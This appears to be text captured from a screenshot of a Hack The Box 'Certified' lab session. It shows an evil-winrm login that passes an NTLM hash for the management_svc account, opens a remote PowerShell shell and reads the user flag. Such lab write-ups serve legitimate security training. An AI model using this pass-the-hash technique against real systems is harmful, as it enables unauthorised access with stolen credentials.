 (root㉿kali)-[/home/kali/Certified/PKINITtools]
# evil-winrm -i certified.htb -u management_svc -H "a091c1832bcdd4677c28b5a6a1295584"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\management_svc\desktop> cat user.txt
1fbed5db07b
*Evil-WinRM* PS C:\Users\management_svc\desktop>